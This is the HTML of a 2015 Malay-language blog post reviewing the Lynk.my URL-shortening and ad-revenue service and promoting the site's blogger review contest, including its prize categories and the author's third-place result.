span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout, body#layout #outer-wrapper, body#layout .row, body#layout .navi-menu, body#layout .feat-wrap, body#layout .menu-wrap {width: 800px;padding: 0;}body#layout .section h4 {color: #333;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .ty-slide-show {width:auto;padding: 0;height:auto;}body#layout div#Templatesyard-sbox-v2, body#layout .aboutme-wrpicon {display:none;}body#layout .tm-menu {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .headerright {width: auto;padding: 0;}body#layout #headerright {width: 415px;}body#layout .head-wrap {margin-top: 100px;}body#layout #outer-wrapper {padding: 0;width: 1073px }body#layout .section h4 {color: #333!important }body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #top-menu {display: block;}body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 5px 0 0;background-color: #f8e244!important }body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #lowerbar-wrapper {width: 33%;float: left;}body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-54319988-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8021179477531569361&amp;zx=963858d7-b67a-4655-af97-623a14255fcf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9663560148185474 -->

</head>
<body class='item'>
<div class='head-wrap'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Header Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.wikicara.org/' style='display: block'><h1 style='display:none'></h1>
<img alt='Wikicara' height='58px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnW16-pgQZhtAHQsCFSlXLzusPqizrcQTNZj6qcebe0vuEUUL_Gev_ki6lqeOJWhSAN5mz_DVbo-XRA2DD4iCFgCk0zakKarM72FVJ9PaTgybIVCRSvc8Ac0kPNMMIj5F8hH2GO3TX0Rk/s1600/wikicara+new.png' style='display: block' width='200px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright' name='Header Ads'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu/DropDown/Multi DropDown'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.wikicara.org/'>Home</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Android' itemprop='url'>Android</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Review' itemprop='url'>Review</a></li>
<li itemprop='name'><a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' itemprop='url'>Tips & Triks</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">
    <div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='http://www.wikicara.org/'>Home</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>
<a href='http://www.wikicara.org/search/label/Ulasan' rel='tag'>Ulasan</a></span>
<brc><i class='fa fa-angle-right'></i></brc>
<span>Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Laman utama",
                    "@id": "http://www.wikicara.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Ulasan",
                    "@id": "http://www.wikicara.org/search/label/Ulasan"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk",
                    "@id": "http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='TheHaikal'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.wikicara.org/search/label/Contest%20Review%20Lynk.my%202015' rel='tag'>Contest Review Lynk.my 2015</a>,
<a href='http://www.wikicara.org/search/label/Contest%20Write%20A%20review%20Lynk.my' rel='tag'>Contest Write A review Lynk.my</a>,
<a href='http://www.wikicara.org/search/label/Kewangan' rel='tag'>Kewangan</a>,
<a href='http://www.wikicara.org/search/label/Teknologi' rel='tag'>Teknologi</a>,
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a>,
<a href='http://www.wikicara.org/search/label/Ulasan' rel='tag'>Ulasan</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html&title=Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html&title=Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png&description=     Contest Review Lynk.my  2015 . Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my  dan satu pertandingan yang di anju...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html&title=Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' text='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk | http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk | http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2829643152003034818' itemprop='articleBody'>
<meta content='     Contest Review Lynk.my  2015 . Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my  dan satu pertandingan yang di anju...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s1600/contest+write+a+review+link.my+%25281%2529.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Contest Review Lynk.my 2015, Contest Review Link.my, Cara Menggunakan Lynk.my : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk" border="0" height="354" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png" title="Contest Review Lynk.my 2015, Contest Review Link.my, Cara Menggunakan Lynk.my : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk" width="640" /></a></div>
<div dir="ltr">
<br /></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;"><b>Contest Review <a href="http://lynk.my/">Lynk.my</a> 2015</b>. Pada kali ini saya akan berkongsi dengan anda review tentang <a href="http://lynk.my/">Lynk.my</a> dan satu pertandingan yang di anjurkan iaitu <b>Contest Review Lynk.my 2015</b>. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk <b>memendekkan URL</b> (<i><a href="https://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=1&amp;cad=rja&amp;uact=8&amp;ved=0ahUKEwjZ8vH768fJAhVCHo4KHVVICngQFggdMAA&amp;url=https%3A%2F%2Fen.wikipedia.org%2Fwiki%2FURL_shortening&amp;usg=AFQjCNFNdZRozc2DbkRWMk-WYtc4X0PhGA&amp;sig2=iJVgczFmzwdqY7EWNO20_A" target="_blank"><span style="color: blue;">URL Shortener</span></a></i>). Memendekkan URL amatlah penting bagi internet marketer dan blogger. Sebagai contoh, salah satu URL bagi post di blog ini adalah:-</span></div>
<h4 style="text-align: justify;">
<span style="color: blue; font-size: large;"><a href="http://www.wikicara.org/2015/10/cara-menyediakan-amazon-affiliate-cepat.html">http://www.wikicara.org/2015/10/cara-menyediakan-amazon-affiliate-cepat.html</a></span></h4>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Apabila di pendekkan dengan menggunakan lynk.my akan menjadi:</span></div>
<h4 style="text-align: justify;">
<span style="color: blue; font-size: large;"><a href="http://lynk.my/JM51">http://lynk.my/r/1080</a></span></h4>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">URL yang dihasilkan lebih selesa dipandang ;-)</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;"><br />
</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Itulah sedikit pengenalan kepada Lynk.my.&nbsp;</span><span style="font-size: large;">Dalam lynk.my anda boleh memilih untuk menjadi publisher atau advertiser.</span></div>
<h4 style="text-align: justify;">
<span style="font-size: large;">Apa itu publisher Lynk.my?</span></h4>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;"><a href="http://lynk.my/r/1080" target="_blank"><span style="color: blue;">Akaun publisher</span></a> adalah anda sebagai penyiar iklan dan dari situ anda akan memperolehi pendapatan. Untuk mendaftar sebagai publisher, tiada bayaran diperlukan.</span></div>
<h4 style="text-align: justify;">
<span style="font-size: large;">Apa itu advertiser Lynk.my?</span></h4>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;"><a href="http://lynk.my/r/1080" target="_blank"><span style="color: blue;">Akaun advertiser</span></a> membolehkan anda mengiklankan produk atau perkhidmatan anda melalui lynk.my. Menurut pihak lynk.my, kita boleh mula mengiklankan produk atau perkhidmatan kita dengan bayaran serendah RM10 sahaja!</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqyNH9VW_fN1WDN-Scd8Y-a_vZ9GX-89Z_YzLumETFlKgUFUl7JOJLHf21tFPv2LX-aAR2hZUALj_tRYsw__AwZFtp_eQUaDOScDLjVDcKQggoJl1FKy-0iojVipZTvALyxnMF9c_fx6U/s1600/contest+review+lynk.my+2015.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Contest Review Lynk.my 2015" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqyNH9VW_fN1WDN-Scd8Y-a_vZ9GX-89Z_YzLumETFlKgUFUl7JOJLHf21tFPv2LX-aAR2hZUALj_tRYsw__AwZFtp_eQUaDOScDLjVDcKQggoJl1FKy-0iojVipZTvALyxnMF9c_fx6U/s1600/contest+review+lynk.my+2015.png" title="Contest Review Lynk.my 2015" /></a></div>
<br /></div>
<h4 style="text-align: justify;">
<span style="font-size: large;">Apa faedahnya memendekkan URL di Lynk.my?</span></h4>
<div dir="ltr">
</div>
<div style="text-align: justify;">
<ul>
<li><span style="font-size: large;">Mengelakkan URL yang tidak sedap dipandang dan terlalu panjang. Amat penting untuk yang bergiat dalam affiliate marketing dan blogging.</span></li>
<li><span style="font-size: large;">Setiap link yang dibina melalui link.my ini boleh disemak keberkesanannya dan berapa kali ianya diklik. Jadi kita boleh tahu sama ada link tersebut diletakkan di tempat yang betul atau tidak.</span></li>
<li><span style="font-size: large;">Boleh menjana wang dengan memendekkan link di lynk.my.</span></li>
</ul>
<h4>
<span style="font-size: large;">Bagaimana menjana pendapatan dengan <a href="http://lynk.my/">Lynk.my</a>?</span></h4>
<span style="font-size: large;">Kita boleh menjana pendapatan melalui lynk.my apabila kita mempunyai akaun publisher. URL yang dipendekkan apabila diklik akan membuka satu pop-up yang memaparkan iklan sebelum ke link yang sebenar. Dan dari situlah kita menjana pendapatan. Lagi ramai orang klik URL tersebut. Lagi banyak yang kita dapat.</span></div>
<br />
<h4 style="text-align: justify;">
<span style="font-size: large;">Kenapa perlu pilihan Lynk.my berbanding jenama lain?</span></h4>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Sebelum ini saya ada menggunakan perkhidmatan memendekkan URL dari website luar negara tetapi apabila saya tahu berkenaan adanya website dari Malaysia saya tidak teragak agak untuk mencuba. Antara sebab saya memilih lynk.my adalah:</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;"><br />
</span></div>
<div dir="ltr">
</div>
<div style="text-align: justify;">
<ul>
<li><span style="font-size: large;">Pendaftaran adalah percuma.</span></li>
<li><span style="font-size: large;">Boleh menjana pendapatan sampingan</span></li>
<li><span style="font-size: large;">Lebih mudah untuk berkomunikasi dengan pihak lynk.my yang lebih memahami keperluan rakyat Malaysia.</span></li>
<li><span style="font-size: large;">Dan saya pasti iklan-iklan yang akan diberikan adalah lebih bermanfaat untuk blogger tempatan dan pengguna.</span></li>
</ul>
</div>
<br />
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Jika anda nak mengetahui lebih lanjut berkaitan lynk.my, nak jadi publisher atau nak mengiklankan produk boleh ke <a href="http://lynk.my/r/1080" target="_blank"><span style="color: blue;">laman sesawang rasmi Lynk.my</span></a></span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;"><br />
</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Anda juga boleh menyertai <a href="http://lynk.my/bFw" target="_blank"><span style="color: blue;">forum lynk.my di sini</span></a></span></div>
<h4 style="text-align: justify;">
<span style="font-size: large;">Ok.. Apa lagi yang menarik di Lynk.my?</span></h4>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE3X5yOvCmLXqDzryihXTbc0qWTcmTbGcmrUNoD1xl2wOdIQsEj-blAg_r0sdpvDlpC_oTqLlKcfuwOcJaIDsfmj_RZ_7W8_zfO_ob1dyOv5wpGkKOUhpsRUdh8cuu1YUAh_IVJhsFjf4/s1600/lynk.my+banner.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Contest Review Lynk.my 2015" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE3X5yOvCmLXqDzryihXTbc0qWTcmTbGcmrUNoD1xl2wOdIQsEj-blAg_r0sdpvDlpC_oTqLlKcfuwOcJaIDsfmj_RZ_7W8_zfO_ob1dyOv5wpGkKOUhpsRUdh8cuu1YUAh_IVJhsFjf4/s1600/lynk.my+banner.png" title="Contest Review Lynk.my 2015" /></a></div>
<div>
<span style="font-size: large;"><br />
</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Berita baik lagi untuk blogger seantero Malaysia, pihak lynk.my ada menganjurkan pertandingan "<i><b>Contest Review Lynk.my 2015</b></i>" bermula dari <span style="color: red;">27 Oktober 2015 sehingga 27 Disember 2015</span>. Kita boleh menyertai pertandingan ini dengan menuliskan <b>review</b> berkaitan lynk.my sepertimana yang saya tulis di atas. </span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;"><br />
</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Setiap blogger hanya boleh menghantar satu penyertaan sahaja.&nbsp;</span><span style="font-size: large;">Dalam pertandingan ini terdapat 3 kategori dan setiap kategori akan mempunyai 3 pemenang ( tempat pertama, kedua dan ketiga) . Hadiah yang tawarkan juga adalah lumayan iaitu:</span></div>
<div dir="ltr">
</div>
<div style="text-align: justify;">
<ul>
<li><span style="font-size: large;"><span style="color: blue;">Top SEO (RM500,RM300, RM100)</span></span></li>
<li><span style="font-size: large;"><span style="color: blue;">Top Creative (RM1000,RM500,RM200)</span></span></li>
<li><span style="font-size: large;"><span style="color: blue;">Top lynkUNDI (RM500, RM300, RM100)</span></span></li>
</ul>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVTr1tccn_L5jXm2PjjlJywvZUzWy4-K1m4rr9seRYrt2PN5Wd8cbXsuvUxUPoyJJKBfId3oRAeIlwMwO0BExjtMMLFFEwvxyC8HC8Zo153gYF_j5ar2Kjv-pE2AzEEaqAK9x9sFfd_M0/s1600/contest+review+lynk.my+2015+2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="contest review lynk.my 2015" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVTr1tccn_L5jXm2PjjlJywvZUzWy4-K1m4rr9seRYrt2PN5Wd8cbXsuvUxUPoyJJKBfId3oRAeIlwMwO0BExjtMMLFFEwvxyC8HC8Zo153gYF_j5ar2Kjv-pE2AzEEaqAK9x9sFfd_M0/s1600/contest+review+lynk.my+2015+2.png" title="contest review lynk.my 2015" /></a></div>
<br />
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Seorang peserta boleh membolot ketiga-tiga kategori pertandingan&nbsp;</span><span style="font-size: large;"><b>Contest Review Lynk.my 2015</b> ini.</span><span style="font-size: large;">&nbsp; Dan yang paling menarik adalah 50 peserta terawal akan mendapat hadiah khas dari lynk.my ;-)&nbsp;</span><span style="font-size: large;">Jom sama sama sertai pertandingan ini! Untuk syarat penuh penyertaan boleh baca di link ini.</span></div>
<h4 style="text-align: center;">
<span style="font-size: large;"><span style="color: blue;"><a href="http://support.lynk.my/Thread-CONTEST-REVIEW-LYNK-MY-2015?pid=158#pid158" target="_blank">Syarat-syarat penuh penyertaan 'Contest Review Lynk.my 2015'</a></span></span></h4>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Marilah sama-sama menyokong perkhidmatan tempatan ;-) Jom sertai <b>Contest Review Lynk.my 2015</b>. Kalau ada rezeki, dapat menang sikit pun jadi la..paling tak pun dapat saguhati aje ;-)</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;"><br />
</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Terima kasih kerana membaca <span style="color: blue;"><a href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html" target="_blank"><b>Cara Menyertai Contest Review Lynk.my 2015 : Antara memendekkan URL, menjana pendapatan dan mengiklankan produk</b></a></span>. Berikan komen diruangan komen dan jika anda rasa artikel ini bermanfaat, boleh undi saya untuk pertandingan ini :-)</span><br />
<span style="font-size: large;"><br />
</span></div>
<div dir="ltr" style="text-align: center;">
<a href="http://lynk.my/snn" target="_blank"><img alt="Image and video hosting by TinyPic" border="0" src="http://i64.tinypic.com/6s8bwk.jpg" title="Contest Review Lynk.my 2015" /></a><br />
<span style="font-size: large;"><br />
</span></div>
<div dir="ltr" style="text-align: justify;">
<span style="font-size: large;">Terima kasih juga kepada yang telah&nbsp;<a href="http://lynk.my/snn" target="_blank"><span style="color: blue;"><b>mengundi saya</b></span></a> untuk untuk pertandingan <u>Contest Review Lynk.my 2015</u> ini.&nbsp;</span><br />
<span style="font-size: large;"><br /></span>
<span style="font-size: large;"><b><u>Kemaskini:</u></b> <span style="color: red;">Alhamdulillah, artikel ini telah berjaya memenangi tempat ke-3 dalam kategori Top Creative. Sokongan anda amat saya hargai! ;-)</span></span></div>
</div>
</article>
<div class='post-footer'>
<span class='post-labels'>
<span class='post-label-title'>Labels:</span>
<a href='http://www.wikicara.org/search/label/Contest%20Review%20Lynk.my%202015?&max-results=6' rel='tag'>Contest Review Lynk.my 2015</a>
<a href='http://www.wikicara.org/search/label/Contest%20Write%20A%20review%20Lynk.my?&max-results=6' rel='tag'>Contest Write A review Lynk.my</a>
<a href='http://www.wikicara.org/search/label/Kewangan?&max-results=6' rel='tag'>Kewangan</a>
<a href='http://www.wikicara.org/search/label/Teknologi?&max-results=6' rel='tag'>Teknologi</a>
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik?&max-results=6' rel='tag'>Tips &amp; Trik</a>
<a href='http://www.wikicara.org/search/label/Ulasan?&max-results=6' rel='tag'>Ulasan</a>
</span>
<div style='clear:both'></div>
<div id='related-posts'>
Ulasan
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.wikicara.org/2015/10/cara-menyertai-pertandingan-dota-2.html' id='Blog1_blog-pager-newer-link' title='Catatan Terbaru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.wikicara.org/2015/10/cara-mudah-naikkan-follower-instagram.html' id='Blog1_blog-pager-older-link' title='Catatan Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14020332146956521976' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14020332146956521976' rel='author' title='author profile'>
<span itemprop='name'>TheHaikal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=2829643152003034818&target=email' target='_blank' title='E-melkan Ini'><span class='share-button-link-text'>E-melkan Ini</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=2829643152003034818&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=2829643152003034818&target=twitter' target='_blank' title='Kongsi pada X'><span class='share-button-link-text'>Kongsi pada X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=2829643152003034818&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Kongsi ke Facebook'><span class='share-button-link-text'>Kongsi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8021179477531569361&postID=2829643152003034818&target=pinterest' target='_blank' title='Kongsi ke Pinterest'><span class='share-button-link-text'>Kongsi ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.wikicara.org/search/label/Contest%20Review%20Lynk.my%202015' rel='tag'>Contest Review Lynk.my 2015</a>,
<a href='http://www.wikicara.org/search/label/Contest%20Write%20A%20review%20Lynk.my' rel='tag'>Contest Write A review Lynk.my</a>,
<a href='http://www.wikicara.org/search/label/Kewangan' rel='tag'>Kewangan</a>,
